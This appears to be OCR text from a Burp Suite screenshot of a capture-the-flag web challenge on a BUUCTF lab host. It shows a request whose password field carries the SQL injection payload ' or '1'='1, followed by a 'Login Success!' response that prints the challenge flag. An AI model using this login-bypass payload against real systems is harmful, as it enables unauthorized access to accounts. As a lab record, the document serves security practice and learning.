 Send
Cancel
Target: http://a71f8e09-b72d-44a9-871f-74fe8c59f
Request
Pretty Raw Hex Hackvertor
\n
1 GET /check.php?username=admin&password=111111'+or+'1'='1 HTTP/1.1
2 Host: a71f8e09-b72d-44a9-871f-74fe8c59f10a.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://a71f8e09-b72d-44a9-871f-74fe8c59f10a.node5.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
Georgia,serif;color:white; >
Syclover @ cl4y
</p>
</div>
18
19 <body background='./image/background.jpg' style='
background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
20 <br>
<br>
<br>
21 <h1 style='font-family:verdana;color:red;text-align:center;'>
Login Success!
</h1>
<br>
<br>
<br>
22 </br>
23 <p style='
font-family:arial;color:red;font-size:30px;text-align:center;'>
flag:
</p>
24 </br>
25 <p style='
font-family:arial;color:#ffffff;font-size:30px;text-align:center;'
>
flag{7b36dbd9-c5a6-476f-acec-194c6741260c}
26 </p>
27 </body>
28
29 </html>
30
Search...
0 matches